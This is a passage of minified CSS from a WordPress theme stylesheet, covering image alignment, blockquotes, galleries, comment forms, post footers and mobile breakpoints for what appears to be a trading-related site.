1.563rem}.aligncenter,.aligncenter.is-resized,.aligncenter.wp-caption,.aligncenterimg{display:block;margin:.3125rem auto .938rem;text-align:center}.alignright,.alignright.is-resized,.alignright.wp-caption,.alignrightimg{margin:.3125rem 0 1.563rem 1.563rem;float:right}.alignleft{float:left;margin:.3125rem 1.563rem 1.563rem 0}.alignleft.is-resized,.alignleft.wp-caption,.alignleftimg{margin:.3125rem 1.563rem 1.563rem 0;float:left}.wp-caption{max-width:100%;text-align:center}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption img{border:0;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:.813rem;line-height:1.125rem;margin:0;padding:.625rem 0;text-align:left}.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote,blockquote.wp-block-pullquote,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-quote{padding:1.5rem 2rem 1.5rem 2.5rem;font-size:.938rem;color:var(--title);margin-top:2rem;margin-bottom:2rem;line-height:1.875rem;position:relative;clear:both;font-weight:700;z-index:1;border:0;background-color:var(--rgba-primary-1)}@media only screen and (max-width:575px){.card{margin-bottom:20px;height:calc(100% - 1.25rem)}.card .card-body,.card .card-footer,.card-header{padding:15px}.card .card-footer.has-table,.table-style-1 tbody td,.table-style-1 thead th{padding:10px 20px}.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{height:50px;font-size:14px}.custom-radio .form-check-input{margin-top:1px}.btn{padding:10px 15px}.table tr td,.table tr th{padding:5px}.trade-history-table .date{width:150px;min-width:150px}.accordion .accordion-item .accordion-header .accordion-button,.form-wrapper-box.style-1 .form-wrapper .btn,.modal-dialog .btn{font-size:16px}.dz-seprator{margin:30px 0}ul.grid-2 li{width:100%}.list-check-box li{font-size:18px;padding:20px 10px 20px 55px}.list-check-box li:after{left:20px}.scroltop{height:40px;width:40px;line-height:40px}.list-2 li{width:100%!important}.icon-bx-wraper.style-2 .title,.widget_getintuch ul li i{font-size:20px}.modal .modal-header{padding-left:25px;padding-right:25px;padding-top:20px}.modal .modal-body{padding:20px 25px}.form-wrapper-box.style-1 .form-control,.form-wrapper-box.style-1 .wp-block-archives-dropdown select,.form-wrapper-box.style-1 .wp-block-categories-dropdown select,.modal-dialog .modal-body .form-control,.modal-dialog .modal-body .wp-block-archives-dropdown select,.modal-dialog .modal-body .wp-block-categories-dropdown select,.wp-block-archives-dropdown .form-wrapper-box.style-1 select,.wp-block-archives-dropdown .modal-dialog .modal-body select,.wp-block-categories-dropdown .form-wrapper-box.style-1 select,.wp-block-categories-dropdown .modal-dialog .modal-body select{font-size:15px}.profile-image-modal .profile{width:120px;height:120px;margin:0 auto 20px}.profile-image-modal .profile .profile-blank{width:100px;height:100px}.profile-image-modal .upload-file{margin-bottom:20px}.profile-image-modal .modal-body{padding-bottom:30px}.megamodal .modal-svg{margin:0 auto 25px}.megamodal .modal-content .modal-content{padding:30px 20px}.language-modal .modal-body .modal-title{margin-left:20px}.language-list li{padding:8px 10px}.language-list li a{font-size:13px}.language-list li a svg{width:15px;height:15px}.nav-tabs.style-2 .nav-item{margin:0 3px}.nav-tabs.style-2 .nav-link{padding:4px 8px;font-size:12px;border-radius:5px}.nav-tabs.style-3 .nav-link{padding:8px;font-size:12px}.nav-tabs-card .nav-tabs.border-tabs{margin-left:-15px;margin-right:-15px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{font-size:13px;padding:12px 10px}.dropdown-trade .dropdown-toggle{font-size:16px;padding:10px 0}.dropdown-trade .dropdown-menu{width:330px;left:-15px!important}.dropdown-trade .table-style-1 tbody td{padding:7px 8px;font-size:12px}.drop-button .dropdown-toggle.btn{padding:6px 8px}.dz-card.blog-half,.icon-bx-wraper.style-2{display:block}.icon-bx-wraper.style-2 .icon-media{width:80px;height:80px;min-width:80px;margin-bottom:20px}.icon-bx-wraper.style-3{padding:20px 30px 25px}.icon-bx-wraper.style-3 .icon-media{width:100px;height:100px;margin:-30px auto 15px;border-radius:.6rem 1rem .6rem 2rem}.icon-bx-wraper.style-3 .icon-media img{width:50px}.contact-form-wraper.style-1 .contact-box .card .card-body,.form-wrapper-box.style-1,.icon-bx-wraper.style-4{padding:30px}.icon-bx-wraper.style-4 .icon-media img{width:80px}.dz-card .dz-title,.form-wrapper1.style-1 .m-b30{margin-bottom:15px}.dz-card.blog-half .dz-media img{min-height:auto}.dz-meta ul li{margin-right:10px;padding-right:10px}.post-video .post-video-icon{height:50px;width:50px;line-height:50px;font-size:14px}.dz-card.style-1.blog-lg .dz-info{padding:20px}.pricingtable-wrapper.style-1 .pricingtable-inner{padding:30px 30px 20px}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx{font-size:55px}.pricingtable-wrapper.style-1 .days-label{margin-bottom:35px}.main-bnr{padding-top:150px;padding-bottom:50px;height:520px}.main-bnr .h1,.main-bnr h1{font-size:32px}.main-bnr .text{margin-bottom:30px}.banner-media{margin-left:30px}.form-wrapper-box.style-1 .section-head{padding-bottom:0}.form-control.custom-image-select-1 .dropdown-toggle,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle{font-size:15px!important}.section-wrapper2 .m-b60{margin-bottom:40px}.blog-single.style-1 .dz-info .post-comment,.video-bx.style-1::after{display:none}.video-bx.style-1 .video-media{width:100%!important;border:.6rem solid #fff;margin-top:-10px;margin-bottom:30px}.form-wrapper1.style-1{padding:30px 30px 15px;border-radius:6px}.form-wrapper1.style-1 button{padidng:14px 15px}#rc-imageselect,.g-recaptcha{transform:scale(.85);-moz-transform:scale(.85);-o-transform:scale(.85);-webkit-transform:scale(.85);transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-webkit-transform-origin:0 0}.blog-single{margin-bottom:2.5rem}.post-header{margin-bottom:1.25rem}.post-header .dz-info{padding:40px 15px 15px!important}.post-header .dz-info .dz-title{font-size:1.125rem}.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote,blockquote.wp-block-pullquote,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-quote{margin-top:1.5rem;margin-bottom:1.5rem}}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,blockquote cite,blockquote.wp-block-pullquote cite,blockquote.wp-block-pullquote.alignleft cite,blockquote.wp-block-pullquote.alignright cite,blockquote.wp-block-quote cite{font-style:normal;position:relative;display:block;margin-top:-.3125rem;font-weight:600;color:var(--primary);line-height:1.3;font-size:14px}.wp-block-quote.is-large cite:before,.wp-block-quote.is-style-large cite:before,blockquote cite:before,blockquote.wp-block-pullquote cite:before,blockquote.wp-block-pullquote.alignleft cite:before,blockquote.wp-block-pullquote.alignright cite:before,blockquote.wp-block-quote cite:before{content:"";margin-right:.625rem;width:15px;height:2px;background:var(--primary);display:inline-block;vertical-align:middle}.wp-block-quote.is-large:after,.wp-block-quote.is-style-large:after,blockquote.wp-block-pullquote.alignleft:after,blockquote.wp-block-pullquote.alignright:after,blockquote.wp-block-pullquote:after,blockquote.wp-block-quote:after,blockquote:after{content:"";width:5px;height:100%;left:0;top:0;background:var(--primary);position:absolute;box-shadow:0 0 30px 0 var(--rgba-primary-2)}.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:before,blockquote.wp-block-pullquote.alignleft:before,blockquote.wp-block-pullquote.alignright:before,blockquote.wp-block-pullquote:before,blockquote.wp-block-quote:before,blockquote:before{content:"";z-index:-1;background-size:cover;left:20px;background-image:var(--quote);background-position:center right;width:90px;padding:0;opacity:.1;background-repeat:no-repeat;height:90px;top:0;position:absolute}.wp-block-quote.is-large.wp-block-pullquote.alignleft,.wp-block-quote.is-style-large.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignleft.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.wp-block-pullquote.alignleft,blockquote.wp-block-quote.wp-block-pullquote.alignleft{margin:0 1.563rem 1.563rem 0}.wp-block-quote.is-large.wp-block-pullquote.alignright,.wp-block-quote.is-style-large.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.alignleft.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.alignright.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.wp-block-pullquote.alignright,blockquote.wp-block-quote.wp-block-pullquote.alignright{margin:0 0 1.563rem 1.563rem}.wp-block-quote.is-large.style-1,.wp-block-quote.is-style-large.style-1,blockquote.style-1,blockquote.wp-block-pullquote.alignleft.style-1,blockquote.wp-block-pullquote.alignright.style-1,blockquote.wp-block-pullquote.style-1,blockquote.wp-block-quote.style-1{background:#fff;color:var(--primary);padding:25px 40px;background-color:var(--rgba-primary-1)}.wp-block-quote.is-large.style-1 p,.wp-block-quote.is-style-large.style-1 p,blockquote.style-1 p,blockquote.wp-block-pullquote.alignleft.style-1 p,blockquote.wp-block-pullquote.alignright.style-1 p,blockquote.wp-block-pullquote.style-1 p,blockquote.wp-block-quote.style-1 p{font-size:24px;line-height:1.5;color:var(--title)}.wp-block-quote.is-large.style-1:before,.wp-block-quote.is-style-large.style-1:before,blockquote.style-1:before,blockquote.wp-block-pullquote.alignleft.style-1:before,blockquote.wp-block-pullquote.alignright.style-1:before,blockquote.wp-block-pullquote.style-1:before,blockquote.wp-block-quote.style-1:before{left:20px;background-size:contain;width:80px;top:0;transform:rotate(180deg);background-image:var(--quote-2)}blockquote.wp-block-pullquote:not(.is-style-solid-color){background:#5608e0}.wp-caption-text{font-size:.875rem;line-height:1.3}.dz-card.blog-single .dz-post-text blockquote p,.dz-page-text blockquote p,blockquote p{font-size:18px;line-height:1.5;color:var(--title);margin-bottom:1.5rem;font-weight:600;font-style:italic}.dz-page-text{padding-bottom:30px!important}.dz-card.blog-single .dz-post-text blockquote.style-1 p,.dz-page-text blockquote.style-1 p,blockquote.style-1 p{margin-bottom:1.5rem}.dz-page-text,.dz-page-text+#comment-list,.dz-page-text+#comment-list+.paginate-links,.min-container{max-width:50rem;margin-left:auto;margin-right:auto;padding-left:.938rem;padding-right:.938rem}.dz-card.blog-single.sidebar+#comment-list{padding:0;max-width:100%}.max-container{max-width:93.75rem;margin-left:auto;margin-right:auto;padding-left:3.4375rem;padding-right:3.4375rem}.dz-page-text.sidebar{width:100%;padding:0;max-width:100%}.dz-card.blog-single .dz-post-text>.wp-block-gallery,.dz-card.blog-single .dz-post-text>ol,.dz-card.blog-single .dz-post-text>ul,.dz-page-text>.wp-block-gallery,.dz-page-text>ol,.dz-page-text>ul{list-style:none;margin-bottom:1.875rem}.dz-card.blog-single .dz-post-text.text>ol,.dz-card.blog-single .dz-post-text.text>ul,.dz-card.blog-single .dz-post-text>ol,.dz-card.blog-single .dz-post-text>ul,.dz-page-text>ol,.dz-page-text>ul{padding-left:1.25rem}.dz-card.blog-single .dz-post-text.text>ol ol,.dz-card.blog-single .dz-post-text.text>ol ul,.dz-card.blog-single .dz-post-text.text>ul ol,.dz-card.blog-single .dz-post-text.text>ul ul,.dz-card.blog-single .dz-post-text>ol ol,.dz-card.blog-single .dz-post-text>ol ul,.dz-card.blog-single .dz-post-text>ul ol,.dz-card.blog-single .dz-post-text>ul ul,.dz-page-text>ol ol,.dz-page-text>ol ul,.dz-page-text>ul ol,.dz-page-text>ul ul{padding-left:1.563rem}.dz-card.blog-single .dz-post-text.text>ol li,.dz-card.blog-single .dz-post-text.text>ul li,.dz-card.blog-single .dz-post-text>ol li,.dz-card.blog-single .dz-post-text>ul li,.dz-page-text>ol li,.dz-page-text>ul li{position:relative;list-style:inherit}.dz-card.blog-single .dz-post-text.text>.wp-block-gallery,.dz-card.blog-single .dz-post-text>.wp-block-gallery,.dz-page-text>.wp-block-gallery{padding:0;list-style:none}.dz-card.blog-single .dz-post-text.text>.wp-block-gallery li,.dz-card.blog-single .dz-post-text>.wp-block-gallery li,.dz-page-text>.wp-block-gallery li{padding:0;list-style:none;margin:.25rem}.content-spacious-full .wp-block-gallery{margin-left:calc(-12.5rem - (.313rem / 2));margin-right:calc(-12.5rem - (.313rem / 2));width:calc(100% + 25rem + .313rem);max-width:initial}.alignfull,.alignwide{margin-left:calc(-6.25rem - (.313rem / 2));margin-right:calc(-6.25rem - (.313rem / 2));width:calc(100% + 12.5rem + .313rem);max-width:initial}.alignfull,.alignfullwide{margin-left:calc(50% - 50vw - (var(--content-share-ml,0px)/ 2));width:100vw;max-width:100vw;box-sizing:border-box}.dz-page-text .h1,.dz-page-text h1,.dz-post-text .h1,.dz-post-text h1,.thm-unit-test .dz-post-text .h1,.thm-unit-test .dz-post-text h1{margin-bottom:1rem;font-weight:700}.dz-page-text .h2,.dz-page-text h2,.dz-post-text .h2,.dz-post-text h2,.thm-unit-test .dz-post-text .h2,.thm-unit-test .dz-post-text h2{margin-bottom:1rem;font-weight:500}.dz-page-text .h3,.dz-page-text h3,.dz-post-text .h3,.dz-post-text h3,.thm-unit-test .dz-post-text .h3,.thm-unit-test .dz-post-text h3{margin-bottom:1rem;font-weight:450}.dz-page-text .comment-reply-title,.dz-page-text .h4,.dz-page-text .wp-block-search .wp-block-search__label,.dz-page-text h4,.dz-post-text .comment-reply-title,.dz-post-text .h4,.dz-post-text .wp-block-search .wp-block-search__label,.dz-post-text h4,.thm-unit-test .dz-post-text .comment-reply-title,.thm-unit-test .dz-post-text .h4,.thm-unit-test .dz-post-text .wp-block-search .wp-block-search__label,.thm-unit-test .dz-post-text h4,.wp-block-search .dz-page-text .wp-block-search__label,.wp-block-search .dz-post-text .wp-block-search__label,.wp-block-search .thm-unit-test .dz-post-text .wp-block-search__label{margin-bottom:.75rem;font-weight:600}.dz-page-text .h5,.dz-page-text h5,.dz-post-text .h5,.dz-post-text h5,.thm-unit-test .dz-post-text .h5,.thm-unit-test .dz-post-text h5{margin-bottom:.75rem}.dz-page-text .h6,.dz-page-text h6,.dz-post-text .h6,.dz-post-text h6,.thm-unit-test .dz-post-text .h6,.thm-unit-test .dz-post-text h6{margin-bottom:.625rem}.wp-block-code,pre,pre.wp-block-code{margin:0 0 1.563rem;padding:1.25rem;color:#fff;background-color:#212326;white-space:pre;font-size:.938rem;border-radius:.1875rem}.dz-card.blog-single .dz-card.blog-single .dz-post-text p:not(.has-text-color):not(.has-text-align-center):not(
.has-text-align-left
):not(.has-text-align-right),.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text ul li{font-size:1rem;line-height:1.7}.wp-block-quote.has-text-align-right{border-right:0}.dz-card.blog-single .dz-post-text ol>li:before,.dz-card.blog-single .dz-post-text ul>li:before,.dz-page-text ol>li:before,.dz-page-text ul>li:before{content:"";display:inline-block;width:.375rem;height:.375rem;background:#212529;left:-.938rem;position:absolute;top:11px;border-radius:4px}.dz-card.blog-single .dz-post-text p,.dz-page-text p{margin-bottom:1.65rem}.paginate-links{display:flex;align-items:center;margin:1.5rem 0 4rem}.paginate-links>a,.paginate-links>span{margin:0 0 0 .625rem;position:relative;border:0 solid #6cc000;color:#777;display:inline-block;font-size:1rem;font-weight:500;line-height:50px;min-width:50px;height:50px;text-align:center;text-transform:capitalize;transition:.5s;background:#f3f4f6;border-radius:var(--border-radius-base)}.paginate-links .current{color:#fff;background-color:var(--primary);border-color:var(--primary);box-shadow:0 5px 12px var(--rgba-primary-4)}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1rem 1rem 0;position:relative;width:calc(50% - .5rem)}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{height:100%;margin:0}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:100%}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 60%,transparent);bottom:0;color:#fff;font-size:.813rem;max-height:100%;overflow:auto;padding:2.5rem .625rem .3125rem;position:absolute;text-align:center;width:100%}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}@supports (position:-webkit-sticky) or (position:sticky){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{align-items:flex-end;display:flex;justify-content:flex-start}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{-o-object-fit:cover;flex:1;height:100%;object-fit:cover}}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media only screen and (max-width:64rem){.alignwide{margin-left:0;margin-right:0;width:100%!important;max-width:100%!important}.alignwide .alignleft img{width:100%}.alignwide .alignleft{margin:.3125rem 0 1.563rem;float:none}}@media (min-width:37.5rem){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{margin-right:1rem;width:calc(33.33333% - .666rem)}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{margin-right:1rem;width:calc(25% - .75rem)}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{margin-right:1rem;width:calc(20% - .8rem)}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{margin-right:1rem;width:calc(16.66667% - .833rem)}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{margin-right:1rem;width:calc(14.28571% - .857rem)}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{margin-right:1rem;width:calc(12.5% - .875rem)}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-image img{border-radius:.625rem}.wp-block-cover,.wp-block-cover-image,.wp-block-embed,.wp-block-image{margin-bottom:1.875rem;margin-top:1.875rem}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:19.0625rem;width:100%}.blog-overlap{background:#fff;margin-top:-8.75rem;padding:1.25rem 1.25rem 0;border-radius:.25rem .25rem 0 0}.blog-single.dz-card.sidebar{width:100%;max-width:100%;padding-left:0;padding-right:0}.dz-page-text table,.dz-post-text table,.wp-block-table{width:100%;max-width:100%;background-color:transparent;font-size:1rem;margin-bottom:1.875rem}.dz-page-text figcaption,.dz-post-text figcaption,.wp-block-image figcaption{font-size:.875rem;font-family:Poppins,sans-serif;font-style:normal;margin-top:.625rem}.dz-page-text table tbody tr:nth-of-type(odd),.dz-post-text table tbody tr:nth-of-type(odd),.wp-block-table tbody tr:nth-of-type(odd){background-color:#fafafa}.dz-page-text td,.dz-page-text th,.dz-post-text td,.dz-post-text th,.wp-block-table td,.wp-block-table th{padding:.625rem .938rem;border:.0625rem solid #e4e4e4;border-right:0;border-left:0}.wp-block-media-text .wp-block-media-text__content{padding:0 1.875rem}.wp-block-pullquote{padding:1em 0;border-top:0;border-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{padding:0;border-top:0;border-bottom:0}.dz-page-text .bootstrap-select .dropdown-menu li a,.dz-post-text .bootstrap-select .dropdown-menu li a{box-shadow:none;font-size:.875rem;font-family:Poppins,sans-serif}.dz-post-text .wp-block-calendar a{box-shadow:none!important;text-decoration:unset}.wp-block-archives,.wp-block-calendar,.wp-block-categories,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-search{margin-bottom:2.5rem}.admin-bar .is-fixed .main-bar{top:1.875rem}.post-password-form input[type=submit]:hover{background-color:var(--primary);background:var(--primary-hover)}.wp-block-search .wp-block-search__button{background:var(--primary);border:0;color:#fff;font-size:.875rem;text-transform:uppercase;font-weight:600;padding:.625rem 1.563rem;-webkit-transition:1s;-ms-transition:1s;transition:1s}.wp-block-search .wp-block-search__input{border:.0625rem solid #e1e6eb;height:2.8125rem;padding:.625rem 1.25rem;font-size:.875rem;outline:0}.wp-block-tag-cloud a{position:relative;border:2px solid rgba(0,0,0,.1);padding:10px 20px;display:inline-block;margin:0 10px 10px 0;font-size:14px;color:inherit;line-height:1.4;border-radius:var(--border-radius-base)}.wp-block-tag-cloud a:hover{background-color:var(--primary-hover);border-color:var(--primary-hover);color:#fff}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{width:3.4375rem;height:3.4375rem;border-radius:3.4375rem}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments img+article .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:4.375rem}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{color:inherit;font-size:1.063rem;line-height:1.7;margin-bottom:0}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a{color:inherit;box-shadow:none;text-decoration:none}.wp-block-latest-comments .wp-block-latest-comments__comment-meta time{display:block;width:100%;color:#9fa1a4;font-size:.813rem;font-weight:400}.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{font-size:1rem!important;line-height:1.5!important;margin-bottom:.625rem!important}.wp-block-latest-comments li{padding:0 0 .625rem!important;border-bottom:.0625rem solid #eee;margin-bottom:.625rem}.wp-block-rss .wp-block-rss__item{padding:.3125rem 0!important;border-bottom:.0625rem solid #eee}.wp-block-rss .wp-block-rss__item:before{content:none!important}.wp-block-rss .wp-block-rss__item a{font-family:Poppins,sans-serif;font-size:1.125rem;box-shadow:unset!important;font-weight:600;color:var(--title);text-decoration:none}@media only screen and (max-width:75rem){.dz-card.blog-single .dz-post-text .wp-block-gallery,.dz-page-text .wp-block-gallery{margin-left:calc(-6.25rem - (.625rem / 2));margin-right:calc(-6.25rem - (.625rem / 2));width:calc(100% + 12.5rem + .625rem)}}@media only screen and (max-width:61.9375rem){.admin-bar .mo-left .header-nav{top:1.875rem;height:calc(100vh - 1.875rem)!important}.dz-card.blog-single .dz-post-text .wp-block-gallery,.dz-page-text .wp-block-gallery{margin-left:0;margin-right:0;width:100%}.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text p,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text p,.dz-page-text ul li{font-size:1rem}}@media only screen and (max-width:61.9375rem) and (max-width:575px){.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text p,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text p,.dz-page-text ul li{font-size:.875rem}}@media only screen and (max-width:48.875rem){.admin-bar .is-fixed .main-bar{top:2.8125rem}.admin-bar .mo-left .header-nav{top:2.8125rem;height:calc(100vh - 2.812rem)!important}.wp-block-media-text{display:block}.wp-block-media-text .wp-block-media-text__media{margin-bottom:.938rem}.wp-block-media-text .wp-block-media-text__content{padding:0}}@media only screen and (max-width:37.5rem){.admin-bar .is-fixed .main-bar{top:0}.admin-bar .mo-left .header-nav{top:2.8125rem;height:calc(100vh - 2.812rem)!important}.admin-bar .mo-left .is-fixed .header-nav{top:0;height:100vh!important}}.post-footer{border-top:.0625rem solid rgba(0,0,0,.1);display:flex;align-items:center;justify-content:space-between;padding:.938rem 0 0}.post-footer .dz-meta .tag-list{text-align:left;margin:0;padding:0;list-style:none;text-transform:capitalize;display:inline}.post-footer .dz-meta ul li{margin-right:.3125rem;padding:0;display:inline-block;color:#333;font-weight:500;font-size:.938rem;font-style:italic}.post-footer .post-tag a{text-transform:capitalize;font-size:.938rem;color:#999;background:0 0;padding:0;border:0;line-height:.875rem;font-weight:500}.share-post a{width:2.1875rem;height:2.1875rem;border-radius:2.1875rem;border:.0625rem solid #eee;display:block;text-align:center;line-height:2.0625rem;color:#212529}.comments-area .comments-title,.default-form.comment-respond .comment-reply-title,.extra-blog .blog-title{font-size:23px;font-weight:800}.comments-area .comment-list{margin-bottom:60px;padding:0}.comments-area .comment-list .default-form{margin-top:3.5rem;margin-bottom:3.5rem}.comments-area .comment-list .default-form .small,.comments-area .comment-list .default-form small{font-size:12px;font-weight:400;letter-spacing:1px}.comments-area .comment-list .default-form .small a,.comments-area .comment-list .default-form small a{color:#e10000}.comments-area .comment-list>.comment .comment-body{position:relative;padding:0 0 20px 130px;margin-bottom:30px;min-height:125px;border-bottom:2px solid rgba(0,0,0,.1)}.comments-area .comment-list>.comment .comment-body .comment-author{position:absolute;left:0;height:105px;width:105px;border-radius:var(--border-radius-base)}.comments-area .comment-list>.comment .comment-body .comment-author img{height:100%;width:100%;object-fit:cover;border-radius:var(--border-radius-base)}.comments-area .comment-list>.comment .comment-body .comment-info .title{margin-bottom:8px}.comments-area .comment-list>.comment .comment-body .comment-info .fn{font-size:18px;line-height:1.3;color:var(--title);font-weight:600;font-style:normal;margin-bottom:3px;display:block;font-family:var(--font-family-title)}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link{font-weight:500;text-transform:uppercase;font-size:12px;background:var(--primary);color:#fff;padding:6px 10px 4px;display:inline-block;line-height:1.3;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;position:absolute;right:0;top:0}.author-box .author-profile-info .author-profile-content ul li a:hover,.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link:hover{background:var(--primary-hover)}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link i{margin-right:8px;font-size:14px}.comments-area .comment-list>.comment:last-child{border-bottom:0;margin-bottom:0}.comment-reply-title a{font-size:14px;font-weight:400}.comment-respond .small,.comment-respond small{font-size:14px;margin-left:7px}.comment-respond .small a,.comment-respond small a{color:#ef060f}.comment-respond .comment-form{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.comment-respond .comment-form p{margin-bottom:30px;padding-left:10px;padding-right:10px;width:50%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p.comment-form-author input,.comment-respond .comment-form p.comment-form-email input,.comment-respond .comment-form p.comment-form-url input{height:60px;font-size:15px;font-weight:400;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;background:0 0;width:100%}.comment-respond .comment-form p textarea:active,.comment-respond .comment-form p textarea:focus,.comment-respond .comment-form p.comment-form-author input:active,.comment-respond .comment-form p.comment-form-author input:focus,.comment-respond .comment-form p.comment-form-email input:active,.comment-respond .comment-form p.comment-form-email input:focus,.comment-respond .comment-form p.comment-form-url input:active,.comment-respond .comment-form p.comment-form-url input:focus{background:#fff;border-color:var(--primary)}.comment-respond .comment-form p textarea{height:120px!important}.comment-respond .comment-form .comment-form-comment{width:100%;padding-left:10px;padding-right:10px}.dz-page-text [class*=galleryid-],.dz-post-text [class*=galleryid-]{clear:both;margin:0 auto;overflow:hidden}.gallery .gallery-item{width:100%;display:inline-block;vertical-align:top;text-align:center;padding:.3125rem;position:relative;box-sizing:border-box}.gallery .gallery-item img{float:left;padding:0;width:100%;border:none!important}.gallery .gallery-caption{font-size:.813rem;color:#707070;display:block;font-family:"Noto Sans",sans-serif;line-height:1.5;padding:.5em 0;clear:both}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.post-password-form{position:relative;clear:both}.post-password-form label{display:block;font-size:1rem}.post-password-form input[type=password]{width:100%;border:.0625rem solid #ced4da;padding:.625rem 6.25rem .625rem .938rem;height:2.8125rem}.post-password-form input[type=submit]{position:absolute;bottom:0;right:0;padding:.625rem 1.25rem;background:var(--primary);color:#fff;border:none;text-transform:uppercase;font-weight:600;font-size:.875rem;outline:0;height:2.8125rem}@media only screen and 